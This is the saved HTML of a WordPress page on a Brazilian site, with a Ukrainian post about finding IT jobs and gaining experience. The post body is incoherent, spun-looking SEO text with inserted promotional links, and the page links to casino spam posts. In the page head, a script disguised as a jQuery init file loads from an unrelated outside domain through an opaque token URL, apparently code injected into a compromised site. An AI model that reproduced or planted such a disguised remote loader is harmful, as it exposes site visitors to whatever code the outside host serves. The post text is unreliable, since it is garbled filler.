0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comment-reply-title {padding-top: 0;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 2em;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://grupovax.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<!--[if IE]>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.4.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw' id='jquery-init-custom-script-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://grupovax.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://grupovax.com.br/wp-json/wp/v2/posts/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://grupovax.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://grupovax.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://grupovax.com.br/?p=631' />
<link rel="alternate" type="application/json+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2Fde-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2Fde-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu%2F&#038;format=xml" />
<link rel="pingback" href="http://grupovax.com.br/xmlrpc.php">
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-32x32.png" sizes="32x32" />
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-180x180.png" />
<meta name="msapplication-TileImage" content="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-631 single-format-standard ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-no-sidebar astra-3.4.2 ast-normal-title-enabled elementor-default elementor-kit-25">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation ast-flex-1"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-menu-1" class="main-navigation ast-inline-flex"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-631 post type-post status-publish format-standard hentry category-it-vakansii-5 ast-article-single" id="post-631" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Де отримати досвід, щоб влаштуватися на роботу? Міністерство з питань реінтеграції тимчасово окупованих територій України</h1><div class="entry-meta">			<span class="comments-link">
				<a href="http://grupovax.com.br/de-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu/#respond">Deixe um comentário</a>			</span>

			 / <span class="cat-links"><a href="http://grupovax.com.br/category/it-vakansii-5/" rel="category tag">IT Вакансії</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de adm_vax" 
				href="http://grupovax.com.br/author/adm_vax/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>adm_vax</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Звичайно, звернутися безпосередньо в компанію під силу тільки тим претендентам, які повністю впевнені в собі і у власних силах. Якщо ж у кандидата відсутні ці риси характеру, невдача неминуча. Щоб зацікавити потенційного роботодавця, доведеться ретельно підготуватися. Представлена публікація буде корисна абсолютно всім. Навіть якщо у вас є робота, немає ніяких гарантій, що в найближчому майбутньому не доведеться шукати нову. Про те, як правильно зробити це – читайте прямо зараз 🔥.</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="302px" alt="де шукати роботу програмісту"/></p>
<p>Інна Козак – засновниця IT-академії Jungle Courses, яка допомагає українцям знайти роботу й підвищити кваліфікацію в умовах війни. З початку російської агресії мільйони українців залишилися без роботи, а їхні діти – без можливості навчатися в школах. З огляду на це деякі освітні онлайн-ресурси надали відкритий доступ до своїх курсів.</p>
<h2>Огляд платформ і ресурсів для пошуку вакансій в інтернеті:</h2>
<p>Рекрутери також можуть перевіряти профілі кандидатів у Twitter та Facebook, якщо в команду потрібна людина, яка повинна вміти мотивувати команду або бути DevRel. Якщо ви публікуєте цікавий та актуальний контент про код, тренди в IT або менеджмент, на вас можуть звернути увагу рекрутери. Це гарна можливість отримати досвід роботи в команді та познайомитися з цікавими людьми. Обов’язково зазначте в резюме, яких умінь та навичок ви набули під час своєї добровільної праці. Якщо у вас є досвід в програмуванні, то освоїти Golang можна своїми силами. Є безліч довідників в інтернеті, причому безкоштовних.</p>
<div style='text-align:center'><iframe width='566' height='316' src='https://www.youtube.com/embed/GqGM31we7OI' frameborder='0' alt='де шукати роботу програмісту' allowfullscreen></iframe></div>
<p>Інша справа сайти глобальні, де можна зайти добрі ремоут пропозиції. Так виглядає, що такими каналами наші програмісти користуються мало. Для прикладу, це angel.co/jobs, weworkremotely.com.</p>
<h2>Djinni вважають найефективнішим місцем для пошуку роботи</h2>
<p>Не будемо тягнути інтригу — 26% респондентів знайшли своє «місце під сонцем» завдяки протекції друзів, що рекомендували їх своєму начальству. На другому <a href="https://wizardsdev.com/">https://wizardsdev.com/</a> місці — ділова соціальна мережа LinkedIn. Найчастіше про активний пошук роботи заявляли дизайнери (43% опитаних) та&nbsp;нетехнічні спеціалісти (32%).</p>
<p><img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px" alt="де шукати роботу програмісту"/></p>
<p>А про пошук самої роботи годі й говорити – вакансії є та будуть. Як українському розробнику не розгубитися у процесі пошуку роботи? Уявімо – ти волієш і надалі працювати віддалено, підтримувати свій ворк-лайф баланс й після воєнного стану та отримувати конкурентну заробітну плату? Наприклад, Swift — інструмент розробки під девайси Apple.</p>
<h2>LinkedIn</h2>
<p>Можливо, ви вже завантажували проєкти на GitHub — тоді поділіться посиланням на свій профіль у LinkedIn. Програміст &#8211; популярна спеціальність, тому на ринку освітніх послуг є чимало пропозицій щодо навчання професії. І в тому, і в іншому варіанті є свої позитивні сторони. Це допоможе здобути нові знання і зрозуміти особливості певної посади.</p>
<p>При демонстрації результатів праці неприйнятна зайва скромність. На цьому етапі слід розібратися, що у вас виходить робити краще за всіх або не гірше багатьох. Щоб оцінка була об&#8217;єктивною, варто залучити друзів і близьких і попросити скласти список з 5 справ,  які у вас виходить краще всього. Депривація являє собою процес, коли людину позбавили чогось важливого. Коли для вас робота займає основне місце в житті, але ви стаєте непотрібним керівнику, колегам і клієнтам, ви відчуваєте депривацию.</p>
<h2>Студенти, які не мають досвіду</h2>
<p>Підготуйте аргументи, чому ви заслуговуєте на певний рівень зарплати на основі ваших навичок. Така вправа допоможе вам попрактикуватися чітко і ясно говорити. Особливо це важливо, якщо співбесіда відбувається не рідною мовою. Головне – продемонструвати навичку розуміти запитання і давати чіткі відповіді. Нещодавно на ДОУ опублікували результати опитування серед програмістів про пошук роботи. Там доволі детально все описано, я спочатку згадаю ключові для мене метрики та додам свої думки щодо результатів цього опитування.</p>
<p>Він простіший і навіть новачки можуть писати хороший код на ньому. Це було метою Google – отримати мову, працювати з яким зможуть програмісти без великого досвіду. При цьому програми, створені на Golang, вимагають менше ресурсів, а значить можна оптимізувати витрати на сервера та інше обладнання. Тепер детально розглянемо плюси і мінуси професії Go-розробника. Наприклад, курси, які організовують великі IT-компанії, пропонуючи учням подальше стажування.</p>
<ul>
<li>А також операційна директорка відділу створення контенту в компанії Viseven, кандидат технічних наук в галузі інформаційних технологій.</li>
<li>Цікаво відзначити, що кожний 4-й дизайнер знаходить місце роботи за допомогою Work.ua та Rаbota.ua.</li>
<li>Так, Devler.io є саме тим місцем, де клієнт зустріне перевірених професіоналів, гарантії, довіру, зручність і простоту спілкування.</li>
<li>Оцінка ефективності неспеціалізованих каналів теж знижується.</li>
<li>Заведіть обліковий запис, якщо хочете розширити мережу професійних (і не тільки) контактів.</li>
<li>Деякі компанії пропонують новим співробітникам пройти безкоштовне навчання.</li>
</ul>
<p>Зарплата Middle програміста на Go (досвід 2-3 роки) – від 40 до 70 тис. Це пов’язано з батьком Golang – компанією Google, яка  є інтернет-гігантом. Назва мови навіть перекладається як Google language. Спеціалізовані сайти для програмістів з пошуку роботи. Робота програміста залежить від обраної спеціалізації.</p>
<h2>бояться звільнення. Як програмісти (і не тільки) шукають роботу у 2022-му</h2>
<p>Також важливо стежити, щоб розміщені на сайтах резюме були максимально повними і актуальними. Найчастіше людина не може влаштуватися на роботу, коли його не беруть, куди хочеться, а куди є можливість влаштуватися – немає бажання йти. В цьому випадку в першу чергу слід розібратися, які причини ситуації, що склалася. Якщо вас запросять на співбесіду, до нього також слід підготуватися, вивчивши інформацію про компанії, продумавши відповіді на передбачувані питання роботодавця.</p>
<p>Після стажування компанія може запросити вас на роботу. IT-академія Jungle Courses допомагає початківцям освоїти нову спеціальність, айтівцям стати професіоналами, а ІТ-компаніям – «вирощувати» таланти. Крім знань команда академії надає студентам менторів і можливість попрацювати над реальними проєктами, а також гарантує працевлаштування. <a href="https://wizardsdev.com/vacancy/">it вакансії </a> А також доцентка кафедри проєктування та експлуатації машин (Національний університет «Львівська політехніка»). Старша викладачка Кінгстонського університету (Лондон, Сполучене Королівство). Дослідниця програми «Дослідники під загрозою» у Великій Британії та авторка наукових статей І публікацій у сфері технічних наук.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://grupovax.com.br/darmowe-spiny-za-rejestracj-bez-depozytu-2023-w-kasynac/" rel="prev"><span class="ast-left-arrow">&larr;</span> Post anterior</a></div><div class="nav-next"><a href="http://grupovax.com.br/pin-up-casino-where-thrills-know-no-boundarie/" rel="next">Post seguinte <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/de-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="http://grupovax.com.br/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Digite aqui...</label><textarea id="comment" name="comment" placeholder="Digite aqui..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nome*</label><input id="author" name="author" type="text" value="" placeholder="Nome*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">E-mail*</label><input id="email" name="email" type="text" value="" placeholder="E-mail*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário &raquo;" /> <input type='hidden' name='comment_post_ID' value='631' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Grupo VAX | Todos os direitos reservados</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script src='http://grupovax.com.br/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.4.2' id='astra-theme-js-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("maBlePFfYQrdA", "NbrctISvM");
data.data.append("NZWpgQ_aXCs-fJ", "5VnyIeu4cHo");
                    }
                    else {
                        data.data =  data.data + '&maBlePFfYQrdA=NbrctISvM&NZWpgQ_aXCs-fJ=5VnyIeu4cHo';
                    }
                }
            });

        });
	</script>
		</body>
</html>
